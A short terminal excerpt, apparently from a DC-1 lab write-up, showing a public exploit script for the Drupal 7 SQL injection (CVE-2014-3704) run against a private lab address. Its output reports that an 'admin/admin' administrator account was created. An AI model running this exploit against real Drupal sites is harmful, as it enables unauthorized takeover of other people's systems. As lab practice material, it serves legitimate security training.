 root@kali:~/DC-1# python drupalGetton.py -t http://10.0.2.12 -u admin -p admin
Drup4l => 7.0 <= 7.31 Sql-1nj3ct10n
Admin 4cc0unt cr3at0r
Discovered by:
Stefan  Horst
(CVE-2014-3704)
Written by:
Claudio Viviani
http://www.homelab.it
info@homelab.it
homelabit@protonmail.ch
https://www.facebook.com/homelabit
https://twitter.com/homelabit
https://plus.google.com/+HomelabIt1/
https://www.youtube.com/channel/UCqqmSdMqf_exicCe_DjlBww
[!] VULNERABLE!
[!] Administrator user created!
[*] Login: admin
[*] Pass: admin
[*] Url: http://10.0.2.12/?q=node&destination=node
root@kali:~/DC-1#